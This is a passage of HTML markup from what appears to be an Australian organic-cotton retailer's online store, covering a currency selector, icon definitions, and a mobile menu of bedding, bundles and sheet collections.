          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup-mobile.js?v=64008867392815781101754308465" type="text/javascript"></script>



<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color- gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  width="17"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  height="12"
  viewBox="0 0 17 12"
  fill="currentColor"
>
  <path d="M1 0.796387H16.3477M1 5.99993H16.3477M1 11.2035H16.3477" stroke="currentColor" stroke-linecap="currentColor"/>
</svg>

              
            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <div class="menu-drawer-logo"><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500" alt="Bhumi Organic Cotton (AU)" srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=50 50w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=100 100w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=150 150w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=200 200w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=250 250w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=300 300w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=400 400w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><div class="header_mobile_cross header_mob_cross">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
                    </svg>
                    </div>
      
                </div>
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>
                        

  
      
        

        <details id="Details-menu-drawer-menu-item-1">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Best Sellers
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-sellers"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Best Sellers
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ALL TIME FAVOURITES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sateen-sheet-set-luxe-new-arrival"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen Sheet Set - Luxe</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/percale-quilt-cover-set-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale Quilt Cover Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-quilt-insert-all-seasons"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Insert</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mattress-protector-sateen-organic-cotton-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Mattress Protector</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks-6-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Original Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/linen-plain-quilt-cover-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen Quilt Cover Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/bath-towel"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Towel</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-best-sellers"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST SELLERS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-2">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bedding
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bedding"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bedding
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sheet-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sheet Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-quilt-cover-sets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Cover Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/fitted-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-pillow-cases"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Pillow Cases</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-quilt-inserts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Quilt Inserts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-bedding-protector"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Protectors</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bedding-bundles"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Luxe Bedding Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Limited Edition Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bedding"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BEDDING
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ACCESSORIES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-blankets-throws"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Blankets & Throws</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/sleep-masks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sleep Masks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/duffle-bag-black"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Duffle Bag</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tote-bag"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tote Bag</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-3">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bundles
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bundles"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bundles
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bedding-bundles"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bedding Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-towel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-apparel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Apparel Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bundles-packs"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BUNDLES
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-4">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Sheets
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-sheets"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Sheets
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-best-sellers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Best Sellers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sheet-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sheet Sets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/fitted-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
